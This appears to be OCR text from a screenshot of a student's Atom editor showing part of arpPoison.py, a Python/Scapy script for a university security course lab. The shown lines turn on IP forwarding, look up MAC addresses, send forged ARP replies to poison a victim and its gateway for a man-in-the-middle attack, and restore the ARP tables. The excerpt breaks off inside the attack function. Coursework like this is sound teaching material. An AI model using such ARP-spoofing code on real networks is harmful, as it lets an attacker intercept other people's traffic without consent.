 arpPoison.py — E:\School\CSE 548 — Atom
File Edit View Selection Find Packages Help
Project
arpPoison.py
CSE 548
arpPoison.py
Lab Template.docx
16 os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")
17
18 def get_mac(IP):
19 conf.verb = 0
20 ans, unans = srp(Ether(dst = "ff:ff:ff:ff:ff:ff")/ARP(pdst = IP), timeout = 2, iface = interface, inter = 0.1)
21 for snd,rcv in ans:
22 return rcv.sprintf(r"%Ether.src%")
23
24 def reARP():
25
26 print "\n[*] Restoring Targets..."
27 victimMAC = get_mac(victimIP)
28 gateMAC = get_mac(gateIP)
29 send(ARP(op = 2, pdst = gateIP, psrc = victimIP, hwdst = "ff:ff:ff:ff:ff:ff", hwsrc = victimMAC), count = 7)
30 send(ARP(op = 2, pdst = victimIP, psrc = gateIP, hwdst = "ff:ff:ff:ff:ff:ff", hwsrc = gateMAC), count = 7)
31 print "[*] Disabling IP Forwarding..."
32 os.system("echo 0 > /proc/sys/net/ipv4/ip_forward")
33 print "[*] Shutting Down..."
34 sys.exit(1)
35
36 def trick(gm, vm):
37 send(ARP(op = 2, pdst = victimIP, psrc = gateIP, hwdst= vm))
38 send(ARP(op = 2, pdst = gateIP, psrc = victimIP, hwdst= gm))
39
40 def mitm():
41 try:
42 victimMAC = get_mac(victimIP)
43 except Exception:
arpPoison.py 13:13 CRLF UTF-8 Python 0 files
Type here to search
11:12 PM
3/1/2018